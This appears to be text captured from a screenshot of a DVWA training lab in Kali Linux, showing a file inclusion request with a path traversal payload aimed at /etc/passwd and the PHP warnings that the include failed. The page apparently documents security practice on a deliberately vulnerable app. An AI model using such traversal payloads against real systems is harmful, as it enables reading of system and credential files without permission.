 Vulnerability: File Inclusio
192.168.0.74/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Warning: include(etc/passwd): failed to open stream: No such file or directory in /opt/lampp/htdocs/dvwa/vulnerabilities/fi/index.php on line 36
Warning: include(): Failed opening 'etc/passwd' for inclusion (include_path='.:/opt/lampp/lib/php:../../external/phpids/0.6/lib/') in /opt/lampp/htdocs/dvwa/vulnerabilities/fi/index.php on line 36